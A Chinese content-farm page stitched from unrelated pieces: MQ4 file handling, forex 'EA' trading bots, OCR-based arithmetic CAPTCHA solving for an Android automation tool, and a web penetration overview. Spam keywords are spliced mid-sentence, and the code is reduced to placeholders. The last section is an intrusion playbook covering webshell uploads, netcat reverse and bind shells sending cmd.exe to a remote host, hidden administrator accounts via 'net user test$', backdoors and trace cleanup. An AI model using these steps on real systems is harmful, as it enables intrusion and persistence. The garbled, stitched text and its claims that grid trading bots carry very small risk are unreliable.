本站提倡有节制游戏,合理安排游戏时间,注意劳逸结合。

本站提倡有节制游戏,合理安排游戏时间,注意劳逸结合。 1.如何打开MQ4文件如何转换MQ4文件

2.EA是什么?

3.按键精灵安卓版用百度云识别通过“算数验证码”

4.web渗透是什么?

如何打开MQ4文件如何转换MQ4文件



具有MQ4文件扩展名的文件是MQL4源代码文件。 MQ4文件可以包含与MetaQuotes Language 4编程语言相关的变量和函数以及注释。您可以在MQL4.com上阅读有关此格式和MQ4文件的更多信息。

注意: 虽然它们看起来很相似,但MQ4文件与MP4视频文件完全无关。

如何打开MQ4文件,涨停变色源码如何转换MQ4文件

如何打开MQ4文件可以使用MetaQuotes MetaTrader平台打开MQ4文件。但是,由于MQ4文件与MetaTrader程序(MT4)的第4版相关联,因此您可能无法在较新版本中使用它,例如MetaTrader 5。

相反,您需要安装旧版本才能打开MQ4文件。您可以从FXCM下载MT4。

MetaTrader 4也适用于iOS设备和适用于Android设备的Google Play。

您还可以使用记事本或任何其他文本编辑器打开MQ4文件。这样做可以让您查看源代码信息,但它不是查看MQ4文件的最佳方法,因为MetaTrader程序专门用于使用此文件并正确显示其信息。

小费:如果您发现PC上的应用程序确实尝试打开MQ4文件,但它是错误的应用程序,或者您希望另一个已安装的股票expma指标源码程序打开MQ4文件,请参阅我们的如何更改特定文件扩展名的默认程序Windows中的变化。

如何转换MQ4文件

如果您需要将MQ4转换为MQ5以便该文件将在较新版本的MetaTrader中打开,您可以使用此免费在线MQL转换器。只需将MQ4文件上传到那里进行转换 - 您无需下载任何软件,因为它可以在线转换文件。

将文件导入到时,MetaTrader 4会自动将MQ4文件转换为EX4 指标 夹。如果在将文件复制到该文件夹时打开MetaTrader,请关闭并重新打开程序以生成EX4文件。

您可以使用在线MQ4到cAlgo Converter将MQ4转换为C#。要执行此操作,请使用文本编辑器打开MQ4文件,例如我们链接到上面的列表中的文件编辑器,然后点击该转换网站上的转换按钮以生成C#结果。

EA是什么?

"EA"是指智能交易Expert Advisor,也叫智能交易系统、程序交易系统、自动化交易程序……EA本质上是一个电脑程序。是由程序员根据操盘的交易策略和思路编写写成计算机程序,只要在交易账户运行该序,源码资本创业公司EA就能自动分析外汇行情走势,自动买进抛出,低买高抛,完全不用盯着电脑,自动完成整个交易过程。

EA自年最早起源于美国,随着电脑技术和网络科技的发展,华尔街上的许多大公司的外汇交易员并不是把主要精力与时间放在人工盯盘与手动操作上,而是放在不断编写与完善自己的交易策略,然后编成EA,让电脑去自动执行。

扩展资料:

"EA"的类型介绍:

1、趋势EA

目前最常见,也是比较成熟的EA策略,根据各类指标策略判断趋势,进行交易。

2、货币对冲EA

通过不同货币价格波动的相关性进行多空对冲交易,货币对冲EA最大的缺点是无法回测,也就是迷你世界半仙源码无法得知过去行情的交易表现,只能通过实盘观察现有的交易。

3、网格EA

网格EA通过将k线划分相等或不等点位间距,达到间距点位触发交易。优点:资金曲线完美,盈利非常稳定,仓位小资金非常安全,配合定期出金,风险非常小。缺点:不适合小资金账户或手数过重的交易。

4、 剥头皮EA

盈利非常高的EA,利用经纪商报价延迟的间隙下单,交易时间非常短毫秒计算;缺点是对平台的点差和交易环境要求特别高,目前基本上没有平台适合做长期稳定的剥头皮交易。

5、综合类EA

综合类EA结合了以上几种EA的策略,但是有些EA虽然是趋势入场,却采用了及其激进的资金管理,放大了其爆仓风险。国外app源码系统有些网格类EA采用了类Martingale的资金管理(马丁格尔法,类似于逆市加仓),放弃了市场中性的入场策略,反而采用一些指标来判断入场。

百度百科-EA软件

按键精灵安卓版用百度云识别通过“算数验证码”

百度云识别在简单文字识别上表现出色,因此我们尝试使用其识别算数验证码。先预览验证,如下所示:

显示包含加减乘除四种运算,我们需要计算每个等式的结果。

接下来是运行效果演示。

实现过程包含以下步骤:

一、从模拟器中截图验证码。

二、识别内容。例如,解析"-=",识别为字符串。

三、判定算式类型。通过查找加号、减号、乘号、除号,判断运算符。

四、提取数字。以"-="为例,通过减号分割为""和"=",然后去掉"="后的字符得到""。

五、执行计算。依据判定的运算符计算结果。

代码如下,使用了xiaomu.mql库进行操作:

Import "xiaomu.mql"

定义截图路径。

输入百度云API和Secret。

执行截图操作。

使用百度云OCR识别功能。

打印识别结果。

定义计算函数,根据运算符计算结果。

如果需要命令库,可以关注公众号并回复“命令库”获取。

如需了解百度云文字识别源码及使用方法,可查看先前的文章《百度云文字识别源码分享》。

web渗透是什么?

Web渗透测试分为白盒测试和黑盒测试,白盒测试是指目标网站的源码等信息的情况下对其渗透,相当于代码分析审计。而黑盒测试则是在对该网站系统信息不知情的情况下渗透,以下所说的Web渗透就是黑盒渗透。

Web渗透分为以下几个步骤,信息收集,漏洞扫描,漏洞利用,提权,内网渗透,留后门,清理痕迹。一般的渗透思路就是看是否有注入漏洞,然后注入得到后台管理员账号密码,登录后台,上传小马,再通过小马上传大马,提权,内网转发,进行内网渗透,扫描内网c段存活主机及开放端口,看其主机有无可利用漏洞(nessus)端口(nmap)对应服务及可能存在的漏洞,对其利用(msf)拿下内网,留下后门,清理痕迹。或者看是否有上传文件的地方,上传一句话木马,再用菜刀链接,拿到数据库并可执行cmd命令,可继续上大马.........思路很多,很多时候成不成功可能就是一个思路的问题,技术可以不高,思路一定得骚。

信息收集

信息收集是整个流程的重中之重,前期信息收集的越多,Web渗透的成功率就越高。

DNS域名信息:通过url获取其真实ip,子域名(Layer子域名爆破机),旁站(K8旁站,御剑1.5),c段,网站负责人及其信息(whois查询)

整站信息:服务器操作系统、服务器类型及版本(Apache/Nginx/Tomcat/IIS)、数据库类型(Mysql/Oracle/Accees/Mqlserver)、脚本类型(php/jsp/asp/aspx)、CMS类型;

网站常见搭配为:

ASP和ASPX:ACCESS、SQLServer

PHP:MySQL、PostgreSQL

JSP:Oracle、MySQL

敏感目录信息(御剑,dirbust)

开放端口信息(nmp)

漏洞扫描

利用AWVS,AppScan,OWASP-ZAP,等可对网站进行网站漏洞的初步扫描,看其是否有可利用漏洞。

常见漏洞:

SQL注入

XSS跨站脚本

CSRF跨站请求伪造

XXE(XML外部实体注入)漏洞

SSRF(服务端请求伪造)漏洞

文件包含漏洞

文件上传漏洞

文件解析漏洞

远程代码执行漏洞

CORS跨域资源共享漏洞

越权访问漏洞

目录遍历漏洞和任意文件读取/下载漏洞

漏洞利用

用工具也好什么也好对相应漏洞进行利用

如:

Sql注入(sqlmap)

XSS(BEEF)

后台密码爆破(burp)

端口爆破(hydra)

提权

获得shell之后我们权限可能很低,因此要对自己提权,可以根据服务器版本对应的exp进行提权,对于Windows系统也可看其补丁对应漏洞的exp进行提权

内网渗透

首先进行端口转发可用nc

nc使用方法:

反向连接

在公网主机上进行监听:

nc-lvp

在内网主机上执行:

nc-e cmd.exe 公网主机ip

成功之后即可得到一个内网主机shell

正向连接

远程主机上执行:

nc-l -p -t -e cmd.exe

本地主机上执行:

nc-vv 远程主机ip

成功后,本地主机即可远程主机的一个shell

然后就是对内网进行渗透了,可以用主机漏洞扫描工具(nessus,x-scan等)进行扫描看是否有可用漏洞,可用msf进行利用,或者用nmap扫描存活主机及开放端口,可用hydra进行端口爆破或者用msf对端口对应漏洞得到shell拿下内网留后门

留后门

对于网站上传一句话木马,留下后门

对于windows用户可用hideadmin创建一个超级隐藏账户

手工:

netuser test$ /add

netlocalgroup administrators test$ /add

这样的话在cmd命令中看不到,但在控制面板可以看到,还需要改注册表才能实现控制版面也看不到,太过麻烦,不多赘述,所以还是用工具省心省力。